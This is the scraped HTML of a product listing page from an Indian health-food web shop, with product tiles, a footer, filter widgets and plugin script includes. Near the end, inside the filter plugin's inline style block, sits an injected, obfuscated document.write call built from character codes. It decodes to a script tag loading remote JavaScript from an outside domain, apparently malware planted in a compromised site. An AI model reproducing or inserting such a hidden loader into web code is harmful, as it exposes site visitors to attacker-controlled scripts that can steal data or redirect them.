<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/jower-mealnew-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Jowar Meal (Pack of 6)</div>
<div class="product-categories"><a href="https://shop.health-total.com/product-category/health-food/" rel="tag">Health Food</a></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>480.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40409" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40409" data-product_sku="" aria-label="Add &ldquo;NutriValue - Jowar Meal (Pack of 6)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="post-40404 product type-product status-publish has-post-thumbnail product_cat-health-food last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/bajra-upma/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/Bajra-upma-front-2new-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Bajra Upma (Pack of 5)</div>
<div class="product-categories"><a href="https://shop.health-total.com/product-category/health-food/" rel="tag">Health Food</a></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40404" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40404" data-product_sku="" aria-label="Add &ldquo;NutriValue - Bajra Upma (Pack of 5)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="post-40405 product type-product status-publish has-post-thumbnail product_cat-health-food  instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/barley-upma/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/10/BARLY-UPMA-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">NutriValue &#8211; Barley Upma (Pack of 5)</div>
<div class="product-categories"><a href="https://shop.health-total.com/product-category/health-food/" rel="tag">Health Food</a></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>490.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=40405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40405" data-product_sku="" aria-label="Add &ldquo;NutriValue - Barley Upma (Pack of 5)&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- #main-content -->
<!--<script>
 setInterval(() => {
 var qnty1 = "0";
 var numItems1 = jQuery('.cart-count-custom').length;
 jQuery(".cart-contents-count").text(numItems1);
 }, 3000);
 </script>-->
</div><!-- #main -->
<!--<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																											<div class="footer-socials-item twitter"><a href="#" target="_blank" title="twitter">twitter</a></div>
																																				<div class="footer-socials-item facebook"><a href="#" target="_blank" title="facebook">facebook</a></div>
																																																																																																			</div>
									</div>			</div></div>

		</footer><!-- #footer-nav -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="container">
<div class="row inline-row footer-widget-area" role="complementary">
<div id="black-studio-tinymce-3" class="widget inline-column col-xs-12 count-1 widget_black_studio_tinymce">
<div class="textwidget">
<div class="footer-content row">
<div class="col-md-4">
<ul>
<li><a href="https://www.health-total.com/"><b>HEALTH TOTAL</b> </a></li>
</ul>
</div>
<div class="col-md-4">
<ul>
<li><b>Policies &amp; Info</b></li>
<li><a href="https://shop.health-total.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://shop.health-total.com/privacy-policy/"> Privacy Policy</a></li>
<li><a href="https://shop.health-total.com/shipping-refund/">Shipping &amp; Refund</a></li>
<li><a href="https://shop.health-total.com/disclaimer/">Disclaimer</a></li>
</ul>
</div>
<div class="col-md-4">
<div class="address-wrapper">
<b>Contact Us</b>
<p></p>
<div class="contact_address"><span class="marker"></span>G-2, Richa Estate, B-29,<br>
                     New Link Road, Andheri(W),<br> 
                     Mumbai – 400053
                  </div>
<div class="phone">
<div class="contact_phone"><span class="phone-icon"></span>+91 85911 07268</div>
</div>
<div class="contact_email"><span class="email-icon"></span><a href="mailto:customercare@health-total.com" target="_blank"><br>
                     customercare@health-total.com</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row"><div class="col-md-12 col-xs-12"><div class="footer-site-info">Copyright © 2024 Anjali Mukerjee Health Total. All Rights Reserved. </div></div></div>
</div>
</footer><!-- #colophon -->
<div class="product-filter">
<div id="ex" style="display: none;" class="product-filter-warapper">
<div class="background-opacity"></div>
<div class="berocket_single_filter_widget berocket_single_filter_widget_11549  bapf_mt_none" data-id="11549" style=""></div>
<div class="bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_11547 " data-id="11547" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="AND" data-taxonomy="pa_nutrition" data-name="Nutrition" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Nutrition<i class="fa fa-chevron-up"></i><i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Antiinflammatory" id="bapf_3_147" type="checkbox" value="147"><label for="bapf_3_147">Antiinflammatory</label></li><li><input data-name="Antioxidant" id="bapf_3_45" type="checkbox" value="45"><label for="bapf_3_45">Antioxidant</label></li><li><input data-name="Carbohydrates" id="bapf_3_350" type="checkbox" value="350"><label for="bapf_3_350">Carbohydrates</label></li><li><input data-name="Cholesterol Free" id="bapf_3_58" type="checkbox" value="58"><label for="bapf_3_58">Cholesterol Free</label></li><li><input data-name="Cookies" id="bapf_3_348" type="checkbox" value="348"><label for="bapf_3_348">Cookies</label></li><li class="bapf_hide"><input data-name="Energy" id="bapf_3_349" type="checkbox" value="349"><label for="bapf_3_349">Energy</label></li><li class="bapf_hide"><input data-name="Gluten Free" id="bapf_3_53" type="checkbox" value="53"><label for="bapf_3_53">Gluten Free</label></li><li class="bapf_hide"><input data-name="Gut health" id="bapf_3_178" type="checkbox" value="178"><label for="bapf_3_178">Gut health</label></li><li class="bapf_hide"><input data-name="High Fiber" id="bapf_3_32" type="checkbox" value="32"><label for="bapf_3_32">High Fiber</label></li><li class="bapf_hide"><input data-name="High fibre" id="bapf_3_205" type="checkbox" value="205"><label for="bapf_3_205">High fibre</label></li><li class="bapf_hide"><input data-name="High Protein" id="bapf_3_33" type="checkbox" value="33"><label for="bapf_3_33">High Protein</label></li><li class="bapf_hide"><input data-name="Low Calorie" id="bapf_3_116" type="checkbox" value="116"><label for="bapf_3_116">Low Calorie</label></li><li class="bapf_hide"><input data-name="Low GI" id="bapf_3_144" type="checkbox" value="144"><label for="bapf_3_144">Low GI</label></li><li class="bapf_hide"><input data-name="Mineral Rich" id="bapf_3_149" type="checkbox" value="149"><label for="bapf_3_149">Mineral Rich</label></li><li class="bapf_hide"><input data-name="Omega-3" id="bapf_3_34" type="checkbox" value="34"><label for="bapf_3_34">Omega-3</label></li><li class="bapf_hide"><input data-name="Sugar" id="bapf_3_357" type="checkbox" value="357"><label for="bapf_3_357">Sugar</label></li><li class="bapf_hide"><input data-name="Sugar free" id="bapf_3_57" type="checkbox" value="57"><label for="bapf_3_57">Sugar free</label></li><li class="bapf_hide"><input data-name="Vegan" id="bapf_3_145" type="checkbox" value="145"><label for="bapf_3_145">Vegan</label></li><li class="bapf_hide"><input data-name="Vitamin C" id="bapf_3_77" type="checkbox" value="77"><label for="bapf_3_77">Vitamin C</label></li></ul><span class="bapf_show_hide" data-show="Show value(s)" data-hide="Hide value(s)">Show value(s)</span></div></div></div>
<div class="bapf_sngl_hd_desktop berocket_single_filter_widget berocket_single_filter_widget_18078 " data-id="18078" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_kits" data-name="Detox Kit" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Detox Kit<i class="fa fa-chevron-up"></i><i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Detox" id="bapf_4_115" type="checkbox" value="115"><label for="bapf_4_115">Detox</label></li></ul></div></div></div>
</div>
<button class="prduct-filter-style"><span class="filter-icon"></span>Filter </button>
<div class="offer-new-wrapper">
<a href="https://shop.health-total.com/offers/" class="offer-page-link"><span class="offer-icon"></span>offfers</a>
</div>
</div>
</div><!-- #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shop.health-total.com"}},{"@type":"ListItem","position":2,"item":{"name":"Health Food","@id":"https:\/\/shop.health-total.com\/product-category\/health-food\/"}},{"@type":"ListItem","position":3,"item":{"name":"Nutriorg Certified Organic Extra Virgin Coconut Oil 250 ml","@id":"https:\/\/shop.health-total.com\/product\/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml\/"}}]}</script><div id="retainful-abandoned-cart-data" style="display: none !important;">[]</div><script type="text/javascript">jQuery(document).ready(function($){if(localStorage){let new_date=new Date().toISOString().slice(0,10);let dokan_pageview_count=JSON.parse(localStorage.getItem("dokan_pageview_count"));let post_id=33095;if(dokan_pageview_count===null||(dokan_pageview_count.today&&dokan_pageview_count.today!==new_date)){dokan_pageview_count={"today":new_date,"post_ids":[]};}
if(!dokan_pageview_count.post_ids.includes(post_id)){var data={action:"dokan_pageview",_ajax_nonce:"8781b62dcb",post_id:33095,}
$.post("https://shop.health-total.com/wp-admin/admin-ajax.php",data);dokan_pageview_count.post_ids.push(post_id);localStorage.setItem("dokan_pageview_count",JSON.stringify(dokan_pageview_count));}}});</script>	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>jQuery(".prduct-filter-style").click(function(){jQuery("#ex").toggle();})</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://shop.health-total.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/main.min.css?ver=1.6.4.6' type='text/css' media='all' />
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/shop.health-total.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.7.0' id='wc-single-product-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5b09bc7ca0489541115a8ac46d21a30","fragment_name":"wc_fragments_e5b09bc7ca0489541115a8ac46d21a30","request_timeout":"5000"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>var aws_vars={"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.94' id='aws-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/woocommerce.js?ver=6.1.1' id='scalia-woocommerce-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/respond.min.js?ver=1' id='scalia-respond-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/combobox.js?ver=6.1.1' id='scalia-combobox-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/checkbox.js?ver=6.1.1' id='scalia-checkbox-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.easing.js?ver=6.1.1' id='scalia-jquery-easing-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.1.1' id='scalia-modernizr-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.1.1' id='scalia-dl-menu-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/header.js?ver=6.1.1' id='scalia-header-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.1.1' id='scalia-lazy-loading-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.transform.js?ver=6.1.1' id='scalia-transform-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.restable.js?ver=6.1.1' id='scalia-restable-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.1.1' id='scalia-responsive-tabs-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/odometer.js?ver=6.1.1' id='scalia-odometr-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.1.1' id='scalia-sticky-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/functions.js?ver=6.1.1' id='scalia-scripts-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.1.1' id='mousewheel-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.1.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.1.1' id='scalia-vc_elements-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=3.7.6' id='dokan-tooltip-js'></script>
<script type='text/javascript' id='dokan-form-validate-js-extra'>var DokanValidateMsg={"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=3.7.6' id='dokan-form-validate-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/speakingurl.min.js?ver=3.7.6' id='speaking-url-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.1.1' id='imgareaselect-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/customize-base.min.js?ver=6.1.1' id='customize-base-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/customize-models.js?ver=3.7.6' id='customize-model-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=3.7.6' id='jquery-tiptip-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=3.7.6' id='dokan-date-range-picker-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1669631583' id='dokan-script-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=3.7.6' id='dokan-select2-js-js'></script>
<script type='text/javascript' id='wooco-frontend-js-extra'>var wooco_vars={"alert_selection":"Please select some product options before adding this combo to the cart.","alert_empty":"Please choose at least one product before adding this combo to the cart.","alert_min":"Please choose at least [min] in the whole products before adding this combo to the cart.","alert_max":"Please choose maximum [max] in the whole products before adding this combo to the cart.","price_text":"","change_image":"yes","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","price_saved":"saved","currency_symbol":"\u20b9","ver":"3.6.0"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/woo-combo-offers-pro/assets/js/frontend.js?ver=3.6.0' id='wooco-frontend-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/jquery.carouFredSel.js?ver=6.1.1' id='scalia-carousel-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/gallery.js?ver=6.1.1' id='scalia-gallery-js'></script>
<script type='text/javascript' id='aios-front-js-js-extra'>var AIOS_FRONT={"ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","ajax_nonce":"b95104915b"};</script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.3.4' id='aios-front-js-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-content/themes/scalia/js/related-products-carousel.js?ver=6.1.1' id='scalia-related-products-carousel-js'></script>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' id='berocket_aapf_widget-script-js-extra'>var the_ajax_script={"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.4.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/shop.health-total.com\/product\/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml","ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};var 